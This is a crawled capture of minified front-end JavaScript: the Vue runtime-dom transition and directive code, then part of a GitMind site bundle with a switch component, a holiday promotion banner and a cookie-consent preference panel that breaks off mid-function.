g="transition",w="animation",ut=(t,{slots:e})=>_t(wt,kt(t),e);ut.displayName="Transition";const lt={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};ut.props=B({},Nt,lt);const b=(t,e=[])=>{T(t)?t.forEach(n=>n(...e)):t&&t(...e)},Q=t=>t?T(t)?t.some(e=>e.length>1):t.length>1:!1;function kt(t){const e={};for(const i in t)i in lt||(e[i]=t[i]);if(t.css===!1)return e;const{name:n="v",type:s,duration:o,enterFromClass:r=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:c=`${n}-enter-to`,appearFromClass:f=r,appearActiveClass:u=a,appearToClass:l=c,leaveFromClass:d=`${n}-leave-from`,leaveActiveClass:m=`${n}-leave-active`,leaveToClass:A=`${n}-leave-to`}=t,_=te(o),ht=_&&_[0],vt=_&&_[1],{onBeforeEnter:R,onEnter:H,onEnterCancelled:F,onLeave:K,onLeaveCancelled:bt,onBeforeAppear:Ct=R,onAppear:St=H,onAppearCancelled:Et=F}=e,I=(i,p,v)=>{C(i,p?l:c),C(i,p?u:a),v&&v()},V=(i,p)=>{i._isLeaving=!1,C(i,d),C(i,A),C(i,m),p&&p()},q=i=>(p,v)=>{const z=i?St:H,j=()=>I(p,i,v);b(z,[p,j]),k(()=>{C(p,i?f:r),h(p,i?l:c),Q(z)||tt(p,s,ht,j)})};return B(e,{onBeforeEnter(i){b(R,[i]),h(i,r),h(i,a)},onBeforeAppear(i){b(Ct,[i]),h(i,f),h(i,u)},onEnter:q(!1),onAppear:q(!0),onLeave(i,p){i._isLeaving=!0;const v=()=>V(i,p);h(i,d),se(),h(i,m),k(()=>{i._isLeaving&&(C(i,d),h(i,A),Q(K)||tt(i,s,vt,v))}),b(K,[i,v])},onEnterCancelled(i){I(i,!1),b(F,[i])},onAppearCancelled(i){I(i,!0),b(Et,[i])},onLeaveCancelled(i){V(i),b(bt,[i])}})}function te(t){if(t==null)return null;if(Mt(t))return[y(t.enter),y(t.leave)];{const e=y(t);return[e,e]}}function y(t){return Dt(t)}function h(t,e){e.split(/\s+/).forEach(n=>n&&t.classList.add(n)),(t._vtc||(t._vtc=new Set)).add(e)}function C(t,e){e.split(/\s+/).forEach(s=>s&&t.classList.remove(s));const{_vtc:n}=t;n&&(n.delete(e),n.size||(t._vtc=void 0))}function k(t){requestAnimationFrame(()=>{requestAnimationFrame(t)})}let ee=0;function tt(t,e,n,s){const o=t._endId=++ee,r=()=>{o===t._endId&&s()};if(n)return setTimeout(r,n);const{type:a,timeout:c,propCount:f}=ne(t,e);if(!a)return s();const u=a+"end";let l=0;const d=()=>{t.removeEventListener(u,m),r()},m=A=>{A.target===t&&++l>=f&&d()};setTimeout(()=>{l<f&&d()},c+1),t.addEventListener(u,m)}function ne(t,e){const n=window.getComputedStyle(t),s=_=>(n[_]||"").split(", "),o=s(`${g}Delay`),r=s(`${g}Duration`),a=et(o,r),c=s(`${w}Delay`),f=s(`${w}Duration`),u=et(c,f);let l=null,d=0,m=0;e===g?a>0&&(l=g,d=a,m=r.length):e===w?u>0&&(l=w,d=u,m=f.length):(d=Math.max(a,u),l=d>0?a>u?g:w:null,m=l?l===g?r.length:f.length:0);const A=l===g&&/\b(transform|all)(,|$)/.test(s(`${g}Property`).toString());return{type:l,timeout:d,propCount:m,hasTransform:A}}function et(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max(...e.map((n,s)=>nt(n)+nt(t[s])))}function nt(t){return Number(t.slice(0,-1).replace(",","."))*1e3}function se(){return document.body.offsetHeight}const D=t=>{const e=t.props["onUpdate:modelValue"]||!1;return T(e)?n=>It(e,n):e};function oe(t){t.target.composing=!0}function st(t){const e=t.target;e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}const pe={created(t,{modifiers:{lazy:e,trim:n,number:s}},o){t._assign=D(o);const r=s||o.props&&o.props.type==="number";E(t,e?"change":"input",a=>{if(a.target.composing)return;let c=t.value;n&&(c=c.trim()),r&&(c=U(c)),t._assign(c)}),n&&E(t,"change",()=>{t.value=t.value.trim()}),e||(E(t,"compositionstart",oe),E(t,"compositionend",st),E(t,"change",st))},mounted(t,{value:e}){t.value=e==null?"":e},beforeUpdate(t,{value:e,modifiers:{lazy:n,trim:s,number:o}},r){if(t._assign=D(r),t.composing||document.activeElement===t&&t.type!=="range"&&(n||s&&t.value.trim()===e||(o||t.type==="number")&&U(t.value)===e))return;const a=e==null?"":e;t.value!==a&&(t.value=a)}},de={deep:!0,created(t,e,n){t._assign=D(n),E(t,"change",()=>{const s=t._modelValue,o=re(t),r=t.checked,a=t._assign;if(T(s)){const c=at(s,o),f=c!==-1;if(r&&!f)a(s.concat(o));else if(!r&&f){const u=[...s];u.splice(c,1),a(u)}}else if(ct(s)){const c=new Set(s);r?c.add(o):c.delete(o),a(c)}else a(pt(t,r))})},mounted:ot,beforeUpdate(t,e,n){t._assign=D(n),ot(t,e,n)}};function ot(t,{value:e,oldValue:n},s){t._modelValue=e,T(e)?t.checked=at(e,s.props.value)>-1:ct(e)?t.checked=e.has(s.props.value):e!==n&&(t.checked=yt(e,pt(t,!0)))}function re(t){return"_value"in t?t._value:t.value}function pt(t,e){const n=e?"_trueValue":"_falseValue";return n in t?t[n]:e}const ie=["ctrl","shift","alt","meta"],ae={stop:t=>t.stopPropagation(),prevent:t=>t.preventDefault(),self:t=>t.target!==t.currentTarget,ctrl:t=>!t.ctrlKey,shift:t=>!t.shiftKey,alt:t=>!t.altKey,meta:t=>!t.metaKey,left:t=>"button"in t&&t.button!==0,middle:t=>"button"in t&&t.button!==1,right:t=>"button"in t&&t.button!==2,exact:(t,e)=>ie.some(n=>t[`${n}Key`]&&!e.includes(n))},me=(t,e)=>(n,...s)=>{for(let o=0;o<e.length;o++){const r=ae[e[o]];if(r&&r(n,e))return}return t(n,...s)},ce={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},ge=(t,e)=>n=>{if(!("key"in n))return;const s=$(n.key);if(e.some(o=>o===s||ce[o]===s))return t(n)},he={beforeMount(t,{value:e},{transition:n}){t._vod=t.style.display==="none"?"":t.style.display,n&&e?n.beforeEnter(t):N(t,e)},mounted(t,{value:e},{transition:n}){n&&e&&n.enter(t)},updated(t,{value:e,oldValue:n},{transition:s}){!e!=!n&&(s?e?(s.beforeEnter(t),N(t,!0),s.enter(t)):s.leave(t,()=>{N(t,!1)}):N(t,e))},beforeUnmount(t,{value:e}){N(t,e)}};function N(t,e){t.style.display=e?t._vod:"none"}const dt=B({patchProp:Zt},Ht);let L,rt=!1;function mt(){return L||(L=Tt(dt))}function fe(){return L=rt?L:At(dt),rt=!0,L}const ve=(...t)=>{mt().render(...t)},be=(...t)=>{const e=mt().createApp(...t),{mount:n}=e;return e.mount=s=>{const o=gt(s);if(!o)return;const r=e._component;!it(r)&&!r.render&&!r.template&&(r.template=o.innerHTML),o.innerHTML="";const a=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),a},e},Ce=(...t)=>{const e=fe().createApp(...t),{mount:n}=e;return e.mount=s=>{const o=gt(s);if(o)return n(o,!0,o instanceof SVGElement)},e};function gt(t){return M(t)?document.querySelector(t):t}export{ut as T,pe as a,Ce as b,be as c,ge as d,de as e,ve as r,he as v,me as w};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/FinalFooter.bf946e30.js
body_size: 30087
content:
import{C as Oa}from"./close.d2401943.js";import{e as ca}from"./env.5b3881f6.js";import{g as ft,c as Ra}from"./index.20308d3f.js";import{d as da,g as ua}from"./chunk-UGD274PI.58e54956.js";import{d as qt,p as Jt}from"./popup.8a56d8a3.js";/* empty css                           */import{_ as ue}from"./_plugin-vue_export-helper.c27b6911.js";import{d as ae,f as R,u as oe,o as ge,a as d,c as m,b as t,x as ee,y as Ie,G as mt,t as D,e as _e,z as Pt,A as qa,g as me,s as q,D as Ka,w as Ha,K as pa,F as te,r as he,p as vt,h as _t,H as io,l as Zt,q as ha}from"./runtime-core.esm-bundler.d6cfd006.js";import{k as Kt,r as p,a0 as P,n as M,t as h,a as it,F as Zo,H as Ya}from"./reactivity.esm-bundler.444f236b.js";import{d as Qt,w as se,e as Ht,c as Wa,v as we,a as Et,T as ma}from"./runtime-dom.esm-bundler.431a5067.js";import{G as Qo}from"./config.8f7318c4.js";import{c as Ja,b as Za,U as Xt,i as Lt,a as Yt,C as $t,I as eo,d as St,e as Qa,u as Xa,f as $a,g as ei,h as ti,j as oi,k as ai,l as ii,E as Xe,m as ni,_ as li,n as si,t as ri,w as ci,L as di}from"./logo-web.6fd0576b.js";import{g as ui,a as pi,b as hi,c as mi}from"./apple-download.0a25f143.js";import{A as gi,q as fi}from"./AIAgreementDialog.97612421.js";import{w as vi,a as Xo,b as _i,g as ki,f as yi,e as bi}from"./all-platform-edge.640b3461.js";/* empty css                      */import{a as wi}from"./index.9e06aefe.js";import{g as no,s as to,a as $o,r as xi}from"./json-storage.63960309.js";import{u as Ti}from"./index.f47c9c91.js";import{u as De}from"./index.c5bc142c.js";import{p as at}from"./providerAi.b13739be.js";import{i as Je}from"./chunk-YFE5SDW4.3dcb4ae5.js";import{d as Ci}from"./pinia.564c9197.js";import{v as Ai}from"./vTooltip.f630c00d.js";import{a as Z,d as ea,n as Ii}from"./api.6517f5ad.js";import{h as ta,e as Di,g as Ei}from"./aiTools.dcd88810.js";import{M as O}from"./message.35c279b8.js";import{p as $e}from"./provider.b60eaa38.js";import{p as Si}from"./providerVip.9f054064.js";import{e as gt}from"./index.0051a693.js";import{b as oo,A as Mi,c as Li,a as Pi,d as Ni}from"./storageKeys.2400d1c0.js";import{g as ji}from"./user.5ba695e5.js";import{E as Bi}from"./eventName.3a78df3f.js";import{i as Fi}from"./index.12617e1c.js";import{a as zi,i as Mt,d as et}from"./config.1b02cc3a.js";import"./_commonjsHelpers.725317a4.js";/* empty css                           */import"./index.c72ca4f7.js";import"./index.31f8d8e8.js";import"./chunk-DN7WKYS4.e510baac.js";/* empty css                           */import"./endpoint.cb6d0908.js";const Vi=a=>["",...Ja].includes(a),Gi=Za({modelValue:{type:[Boolean,String,Number],default:!1},disabled:{type:Boolean,default:!1},loading:{type:Boolean,default:!1},size:{type:String,validator:Vi},width:{type:[String,Number],default:""},inlinePrompt:{type:Boolean,default:!1},inactiveActionIcon:{type:St},activeActionIcon:{type:St},activeIcon:{type:St},inactiveIcon:{type:St},activeText:{type:String,default:""},inactiveText:{type:String,default:""},activeValue:{type:[Boolean,String,Number],default:!0},inactiveValue:{type:[Boolean,String,Number],default:!1},activeColor:{type:String,default:""},inactiveColor:{type:String,default:""},borderColor:{type:String,default:""},name:{type:String,default:""},validateEvent:{type:Boolean,default:!0},beforeChange:{type:Qa(Function)},id:String,tabindex:{type:[String,Number]},value:{type:[Boolean,String,Number],default:!1}}),Ui={[Xt]:a=>Lt(a)||Kt(a)||Yt(a),[$t]:a=>Lt(a)||Kt(a)||Yt(a),[eo]:a=>Lt(a)||Kt(a)||Yt(a)},Oi=["onClick"],Ri=["id","aria-checked","aria-disabled","name","true-value","false-value","disabled","tabindex","onKeydown"],qi=["aria-hidden"],Ki=["aria-hidden"],Hi=["aria-hidden"],ao="ElSwitch",Yi=ae({name:ao}),Wi=ae({...Yi,props:Gi,emits:Ui,setup(a,{expose:u,emit:o}){const e=a,i=qa(),{formItem:l}=Xa(),r=$a(),g=ei("switch");(k=>{k.forEach(C=>{si({from:C[0],replacement:C[1],scope:ao,version:"2.3.0",ref:"https://element-plus.org/en-US/component/switch.html#attributes",type:"Attribute"},R(()=>{var f;return!!((f=i.vnode.props)!=null&&f[C[2]])}))})})([['"value"','"model-value" or "v-model"',"value"],['"active-color"',"CSS var `--el-switch-on-color`","activeColor"],['"inactive-color"',"CSS var `--el-switch-off-color`","inactiveColor"],['"border-color"',"CSS var `--el-switch-border-color`","borderColor"]]);const{inputId:y}=ti(e,{formItemContext:l}),E=oi(R(()=>e.loading)),T=p(e.modelValue!==!1),N=p(),S=p(),s=R(()=>[g.b(),g.m(r.value),g.is("disabled",E.value),g.is("checked",I.value)]),z=R(()=>[g.e("label"),g.em("label","left"),g.is("active",!I.value)]),X=R(()=>[g.e("label"),g.em("label","right"),g.is("active",I.value)]),x=R(()=>({width:ai(e.width)}));oe(()=>e.modelValue,()=>{T.value=!0}),oe(()=>e.value,()=>{T.value=!1});const V=R(()=>T.value?e.modelValue:e.value),I=R(()=>V.value===e.activeValue);[e.activeValue,e.inactiveValue].includes(V.value)||(o(Xt,e.inactiveValue),o($t,e.inactiveValue),o(eo,e.inactiveValue)),oe(I,k=>{var C;N.value.checked=k,e.validateEvent&&((C=l==null?void 0:l.validate)==null||C.call(l,"change").catch(f=>ii()))});const K=()=>{const k=I.value?e.inactiveValue:e.activeValue;o(Xt,k),o($t,k),o(eo,k),Pt(()=>{N.value.checked=I.value})},B=()=>{if(E.value)return;const{beforeChange:k}=e;if(!k){K();return}const C=k();[Zo(C),Lt(C)].includes(!0)||ri(ao,"beforeChange must return type `Promise<boolean>` or `boolean`"),Zo(C)?C.then(ie=>{ie&&K()}).catch(ie=>{}):C&&K()},re=R(()=>g.cssVarBlock({...e.activeColor?{"on-color":e.activeColor}:null,...e.inactiveColor?{"off-color":e.inactiveColor}:null,...e.borderColor?{"border-color":e.borderColor}:null})),ce=()=>{var k,C;(C=(k=N.value)==null?void 0:k.focus)==null||C.call(k)};return ge(()=>{N.value.checked=I.value}),u({focus:ce,checked:I}),(k,C)=>(d(),m("div",{class:M(P(s)),style:it(P(re)),onClick:se(B,["prevent"])},[t("input",{id:P(y),ref_key:"input",ref:N,class:M(P(g).e("input")),type:"checkbox",role:"switch","aria-checked":P(I),"aria-disabled":P(E),name:k.name,"true-value":k.activeValue,"false-value":k.inactiveValue,disabled:P(E),tabindex:k.tabindex,onChange:K,onKeydown:Qt(B,["enter"])},null,42,Ri),!k.inlinePrompt&&(k.inactiveIcon||k.inactiveText)?(d(),m("span",{key:0,class:M(P(z))},[k.inactiveIcon?(d(),ee(P(Xe),{key:0},{default:Ie(()=>[(d(),ee(mt(k.inactiveIcon)))]),_:1})):D("v-if",!0),!k.inactiveIcon&&k.inactiveText?(d(),m("span",{key:1,"aria-hidden":P(I)},h(k.inactiveText),9,qi)):D("v-if",!0)],2)):D("v-if",!0),t("span",{ref_key:"core",ref:S,class:M(P(g).e("core")),style:it(P(x))},[k.inlinePrompt?(d(),m("div",{key:0,class:M(P(g).e("inner"))},[k.activeIcon||k.inactiveIcon?(d(),ee(P(Xe),{key:0,class:M(P(g).is("icon"))},{default:Ie(()=>[(d(),ee(mt(P(I)?k.activeIcon:k.inactiveIcon)))]),_:1},8,["class"])):k.activeText||k.inactiveText?(d(),m("span",{key:1,class:M(P(g).is("text")),"aria-hidden":!P(I)},h(P(I)?k.activeText:k.inactiveText),11,Ki)):D("v-if",!0)],2)):D("v-if",!0),t("div",{class:M(P(g).e("action"))},[k.loading?(d(),ee(P(Xe),{key:0,class:M(P(g).is("loading"))},{default:Ie(()=>[_e(P(ni))]),_:1},8,["class"])):k.activeActionIcon&&P(I)?(d(),ee(P(Xe),{key:1},{default:Ie(()=>[(d(),ee(mt(k.activeActionIcon)))]),_:1})):k.inactiveActionIcon&&!P(I)?(d(),ee(P(Xe),{key:2},{default:Ie(()=>[(d(),ee(mt(k.inactiveActionIcon)))]),_:1})):D("v-if",!0)],2)],6),!k.inlinePrompt&&(k.activeIcon||k.activeText)?(d(),m("span",{key:1,class:M(P(X))},[k.activeIcon?(d(),ee(P(Xe),{key:0},{default:Ie(()=>[(d(),ee(mt(k.activeIcon)))]),_:1})):D("v-if",!0),!k.activeIcon&&k.activeText?(d(),m("span",{key:1,"aria-hidden":!P(I)},h(k.activeText),9,Hi)):D("v-if",!0)],2)):D("v-if",!0)],14,Oi))}});var Ji=li(Wi,[["__file","/home/runner/work/element-plus/element-plus/packages/components/switch/src/switch.vue"]]);const ga=ci(Ji),oa="https://cfcdn.apowersoft.info/astro/gitmind/_astro/EN.85d53b39.png",Zi="https://cfcdn.apowersoft.info/astro/gitmind/_astro/TW.527cae08.png",Qi="https://cfcdn.apowersoft.info/astro/gitmind/_astro/JP.f11ade15.png",Xi="https://cfcdn.apowersoft.info/astro/gitmind/_astro/KR.417b4a78.png",$i="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ES.8ef5c10a.png",en="https://cfcdn.apowersoft.info/astro/gitmind/_astro/FR.43324580.png",tn="https://cfcdn.apowersoft.info/astro/gitmind/_astro/PT.8060345e.png",on="https://cfcdn.apowersoft.info/astro/gitmind/_astro/DE.bfe20b6f.png",an="https://cfcdn.apowersoft.info/astro/gitmind/_astro/IT.b1662397.png",nn="https://cfcdn.apowersoft.info/astro/gitmind/_astro/AR.543703a5.png",ln=ae({__name:"ActivityBanner",setup(a,{expose:u}){u();const o=ft(),e={ja:"jp",ko:"kr","zh-Hant":"tw"},i=e[o]||o,l=`${o==="en"||o==="zh"?"":"/"+i}`,r={en:oa,tw:Zi,jp:Qi,kr:Xi,es:$i,fr:en,pt:tn,de:on,it:an,ar:nn},g=p("New Year 2025 Activity").value,b=R(()=>`${l}/pricing`);let y=p(""),E=p(!1),T="mindmap_activity_2025_new_year_closed",N=p(!1),S=p("0px");const s=["en","tw","jp","kr","es","fr","pt","de","it","ar"],z={start:"2025-12-16T00:00:00.000Z",end:"2026-01-20T06:00:00.000Z"},X=R(()=>{const B=qt(new Date(z.start).getTime()).unix(),re=qt(new Date(z.end).getTime()).unix(),ce=qt(new Date().getTime()).unix();return ce>B&&ce<re});function x(){return localStorage.getItem(T)==="true"}function V(){y.value=r[i]||oa;const B=document.getElementById("header");!B||B&&window.getComputedStyle(B).getPropertyValue("display")==="none"?S.value="0px":S.value=B.offsetHeight+"px"}function I(){localStorage.setItem(T,"true"),E.value=!1}ge(()=>{var C;N.value=ca().isMobile||!1,V();const re=(((C=da)==null?void 0:C.pathname)||"").includes("/pricing"),ce=o==="zh"||o==="zh-Hans",k=s.includes(i);E.value=X.value&&!ce&&!re&&k&&!x(),Pt(()=>{X.value})});const K={lang:o,langMap:e,actualLang:i,rootPath:l,bannerMaps:r,name:g,url:b,get bannerUrl(){return y},set bannerUrl(B){y=B},get showBanner(){return E},set showBanner(B){E=B},get activityCacheName(){return T},set activityCacheName(B){T=B},get isMobile(){return N},set isMobile(B){N=B},get top(){return S},set top(B){S=B},activityLang:s,activityDate:z,isInPromotionDay:X,hasClosedBanner:x,setBannerUrl:V,closePopup:I,get closeIcon(){return Oa}};return Object.defineProperty(K,"__isScriptSetup",{enumerable:!1,value:!0}),K}}),sn=["href"],rn=["src","alt"];function cn(a,u,o,e,i,l){return e.showBanner?(d(),m("div",{key:0,class:"activity-win hidden md:block fixed w-full max-w-full text-center z-[100]",id:"activity-win",style:it({top:e.top})},[t("a",{class:"relative w-full no-underline cursor-pointer bg-#f8f8f8 block",href:e.url},[t("img",{class:"w-full object-cover h-auto xl:object-fill",src:e.bannerUrl,alt:e.name,width:"1920",height:"80"},null,8,rn)],8,sn),t("div",{class:"win-close absolute top-[50%] translate-y-[-50%] right-[15px] w-8 h-8 rounded-full bg-black/50 hover:bg-black/70 flex justify-center items-center cursor-pointer transition-colors",onClick:e.closePopup},[_e(e.closeIcon,{class:"w-4 h-4 text-white stroke-white fill-white"})])],4)):D("",!0)}const dn=ue(ln,[["render",cn],["__scopeId","data-v-59bcb7bb"]]),un=Ra(),be="cookiesTipV1_preferences",pn=ae({__name:"CookiesTipV1",setup(a,{expose:u}){const{t:o}=un(),e=["en","de","it","fr","es","pt"],i=p(!1),l=p(!1),r=p(!1),g=p(!1),b=R(()=>({ariaLabelPrivacy:o("CookiesTipV1TitlePrivacy"),titlePrivacy:o("CookiesTipV1TitlePrivacy"),description:o("CookiesTipV1Description"),buttonCustomize:o("CookiesTipV1ButtonCustomize"),ariaLabelCustomize:o("CookiesTipV1ButtonCustomize"),buttonAcceptAll:o("CookiesTipV1ButtonAcceptAll"),ariaLabelAcceptAll:o("CookiesTipV1ButtonAcceptAll"),preferencesTitle:o("CookiesTipV1PreferencesTitle"),preferencesDescription:o("CookiesTipV1PreferencesDescription"),preferencesShortText:o("CookiesTipV1PreferencesShortText"),preferencesFullText:o("CookiesTipV1PreferencesFullText"),buttonShowMore:o("CookiesTipV1ButtonShowMore"),buttonShowLess:o("CookiesTipV1ButtonShowLess"),ariaLabelShowMore:o("CookiesTipV1ButtonShowMore"),ariaLabelShowLess:o("CookiesTipV1ButtonShowLess"),categoryNecessary:o("CookiesTipV1CategoryNecessary"),categoryNecessaryDesc:o("CookiesTipV1CategoryNecessaryDesc"),categoryNecessaryAlwaysActive:o("CookiesTipV1CategoryNecessaryAlwaysActive"),categoryFunctional:o("CookiesTipV1CategoryFunctional"),categoryFunctionalDesc:o("CookiesTipV1CategoryFunctionalDesc"),categoryAnalytics:o("CookiesTipV1CategoryAnalytics"),categoryAnalyticsDesc:o("CookiesTipV1CategoryAnalyticsDesc"),categoryPerformance:o("CookiesTipV1CategoryPerformance"),categoryPerformanceDesc:o("CookiesTipV1CategoryPerformanceDesc"),buttonSavePreferences:o("CookiesTipV1ButtonSavePreferences")})),y=p({necessary:!0,functional:!1,analytics:!1,performance:!1});function E(){return document.documentElement.lang}function T(){const v=navigator.userAgent||navigator.vendor||window.opera,j=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,W="ontouchstart"in window||navigator.maxTouchPoints>0,U=window.innerWidth<=768;return j.test(v)||W&&U}function N(){const v={accepted:!1,action:!1,necessary:!0,functional:!1,analytics:!1,performance:!1};localStorage.setItem(be,JSON.stringify(v))}function S(){var j,W,U;const v=localStorage.getItem(be);if(v)try{const ne=JSON.parse(v);return y.value.functional=(j=ne.functional)!=null?j:!1,y.value.analytics=(W=ne.analytics)!=null?W:!1,y.value.performance=(U=ne.performance)!=null?U:!1,ne}catch(ne){return console.warn("Failed to parse saved preferences:",ne),N(),null}else return N(),null}function s(v,j){const W=new CustomEvent("cookiesAction",{detail:{action:v,preferences:j,timestamp:new Date().toISOString()}});document.dispatchEvent(W)}function z(v){localStorage.setItem(be,JSON.stringify(v))}function X(){const v={accepted:!0,action:!0,necessary:!0,functional:!0,analytics:!0,performance:!0};y.value={necessary:!0,functional:!0,analytics:!0,performance:!0},z(v),i.value=!1,s("accepted",v)}function x(){l.value=!l.value}function V(){const v={accepted:!1,action:!0,necessary:!0,functional:!1,analytics:!1,performance:!1};y.value={necessary:!0,functional:!1,analytics:!1,performance:!1},z(v),i.value=!1,s("declined",v)}function I(){S(),l.value=!1}function K(){const v={accepted:!0,action:!0,necessary:!0,functional:y.value.functional,analytics:y.value.analytics,performance:y.value.performance};z(v),i.value=!1,s("customized",v)}function B(v){}function re(v){v.preventDefault(),v.stopPropagation(),r.value=!0}function ce(v){v.preventDefault(),v.stopPropagation(),r.value=!1}const k=()=>{i.value=!0},C=()=>{const v=localStorage.getItem(be);if(v)try{return JSON.parse(v)}catch(j){return null}return null},f=()=>{const v=localStorage.getItem(be);if(v)try{return JSON.parse(v).accepted===!0}catch(j){return!1}return!1},ie=()=>{const v=localStorage.getItem(be);if(v)try{return JSON.parse(v).accepted===!1}catch(j){return!1}return!1},$=()=>{const v=localStorage.getItem(be);if(v)try{return JSON.parse(v).action===!0}catch(j){return!1}return!1},Y=()=>{localStorage.removeItem(be),location.reload()};u({show:k,getPreferences:C,isAccepted:f,isRejected:ie,hasInteracted:$,reset:Y}),ge(()=>{if(console.log("CookiesTipV1 onMounted"),g.value=T(),g.value){console.log("CookiesTipV1 detected mobile device, not rendering");return}const v=E();if(!v||!e.includes(v))return;const j=S();if(j){const W=j.accepted===!0,U=j.action===!0;if(W||U)return}i.value=!0,console.log("CookiesTipV1 isVisible",i.value),typeof window<"u"&&(window.CookiesTip={show:k,getPreferences:C,isAccepted:f,isRejected:ie,hasInteracted:$,reset:Y})});const F={t:o,STORAGE_PREFERENCES_KEY:be,showTipLangs:e,isVisible:i,isExpanded:l,showFullDescription:r,isMobile:g,translations:b,categories:y,getCurrentLanguage:E,checkIsMobile:T,initializeDefaultPreferences:N,loadSavedPreferences:S,dispatchCookiesEvent:s,savePreferences:z,handleAcceptAll:X,handleCustomize:x,handleClose:V,handleDetailClose:I,handleSavePreferences:K,handleCategoryChange:B,handleShowMore:re,handleShowLess:ce,show:k,getPreferences:C,isAccepted:f,isRejected:ie,hasInteracted:$,reset:Y};return Object.defineProperty(F,"__isScriptSetup",{enumerable:!1,value:!0}),F}}),hn=["aria-label"],mn={class:"cookies-tip-v1-consent-bar","data-cky-tag":"notice"},gn=t("svg",{width:"9",height:"9",viewBox:"0 0 9 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[t("path",{d:"M1 1L8 8M8 1L1 8",stroke:"#1E2024","stroke-width":"1.25","stroke-linecap":"round"})],-1),fn=[gn],vn={class:"cookies-tip-v1-notice"},_n={class:"cookies-tip-v1-title","aria-level":"1","data-cky-tag":"title",role:"heading"},kn={class:"cookies-tip-v1-notice-group"},yn={class:"cookies-tip-v1-notice-des","data-cky-tag":"description"},bn={class:"cookies-tip-v1-notice-btn-wrapper","data-cky-tag":"notice-buttons"},wn=["aria-label","aria-expanded"],xn=t("svg",{width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[t("path",{d:"M5.295 5.29289L8.88078 1.70711C9.51075 1.07714 9.06458 0 8.17368 0H1.0021C0.111199 0 -0.334967 1.07714 0.294998 1.70711L3.88078 5.29289C4.27131 5.68342 4.90447 5.68342 5.295 5.29289Z",fill:"#1E2024"})],-1),Tn=["aria-label"],Cn={class:"cookies-tip-v1-preference-wrapper","data-cky-tag":"detail"},An={class:"cookies-tip-v1-preference-center"},In={class:"cookies-tip-v1-preference"},Dn={class:"cookies-tip-v1-preference-header"},En={class:"cookies-tip-v1-preference-title","aria-level":"1","data-cky-tag":"detail-title",role:"heading"},Sn=t("svg",{width:"9",height:"9",viewBox:"0 0 9 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[t("path",{d:"M1 1L8 8M8 1L1 8",stroke:"#1E2024","stroke-width":"1.25","stroke-linecap":"round"})],-1),Mn=[Sn],Ln={class:"cookies-tip-v1-preference-body-wrapper"},Pn={class:"cookies-tip-v1-preference-content-wrapper","data-cky-tag":"detail-description"},Nn={class:"cookies-tip-v1-expandable-content"},jn={class:"cookies-tip-v1-desc-short"},Bn=["innerHTML"],Fn={key:0,class:"cookies-tip-v1-desc-short-ellipsis"},zn=["aria-label","aria-expanded"],Vn={class:"cookies-tip-v1-show-more-text"},Gn=["innerHTML"],Un=["aria-label","aria-expanded"],On={class:"cookies-tip-v1-show-less-text"},Rn=t("div",{class:"cookies-tip-v1-horizontal-separator"},null,-1),qn={class:"cookies-tip-v1-accordion-wrapper","data-cky-tag":"detail-categories"},Kn={class:"cookies-tip-v1-accordion",id:"cookiesTipV1DetailCategorynecessary"},Hn={class:"cookies-tip-v1-accordion-item"},Yn={class:"cookies-tip-v1-accordion-header-wrapper"},Wn={class:"cookies-tip-v1-accordion-content"},Jn={class:"cookies-tip-v1-accordion-header"},Zn={class:"cookies-tip-v1-accordion-title","data-cky-tag":"detail-category-title"},Qn={class:"cookies-tip-v1-accordion-header-des","data-cky-tag":"detail-category-description"},Xn={class:"cookies-tip-v1-always-active-wrapper"},$n={class:"cookies-tip-v1-always-active","data-cky-tag":"always-active"},el=t("input",{type:"checkbox",id:"ckySwitchnecessary",checked:"",disabled:"",class:"cookies-tip-v1-hidden-checkbox"},null,-1),tl={class:"cookies-tip-v1-accordion",id:"cookiesTipV1DetailCategoryfunctional"},ol={class:"cookies-tip-v1-accordion-item"},al={class:"cookies-tip-v1-accordion-header-wrapper"},il={class:"cookies-tip-v1-accordion-content"},nl={class:"cookies-tip-v1-accordion-header"},ll={class:"cookies-tip-v1-accordion-title","data-cky-tag":"detail-category-title"},sl={class:"cookies-tip-v1-accordion-header-des","data-cky-tag":"detail-category-description"},rl={class:"cookies-tip-v1-switch","data-cky-tag":"detail-category-toggle"},cl={class:"cookies-tip-v1-accordion",id:"cookiesTipV1DetailCategoryanalytics"},dl={class:"cookies-tip-v1-accordion-item"},ul={class:"cookies-tip-v1-accordion-header-wrapper"},pl={class:"cookies-tip-v1-accordion-content"},hl={class:"cookies-tip-v1-accordion-header"},ml={class:"cookies-tip-v1-accordion-title","data-cky-tag":"detail-category-title"},gl={class:"cookies-tip-v1-accordion-header-des","data-cky-tag":"detail-category-description"},fl={class:"cookies-tip-v1-switch","data-cky-tag":"detail-category-toggle"},vl={class:"cookies-tip-v1-accordion",id:"cookiesTipV1DetailCategoryperformance"},_l={class:"cookies-tip-v1-accordion-item"},kl={class:"cookies-tip-v1-accordion-header-wrapper"},yl={class:"cookies-tip-v1-accordion-content"},bl={class:"cookies-tip-v1-accordion-header"},wl={class:"cookies-tip-v1-accordion-title","data-cky-tag":"detail-category-title"},xl={class:"cookies-tip-v1-accordion-header-des","data-cky-tag":"detail-category-description"},Tl={class:"cookies-tip-v1-switch","data-cky-tag":"detail-category-toggle"},Cl={class:"cookies-tip-v1-footer-wrapper"},Al={class:"cookies-tip-v1-prefrence-btn-wrapper","data-cky-tag":"detail-buttons"};function Il(a,u,o,e,i,l){return 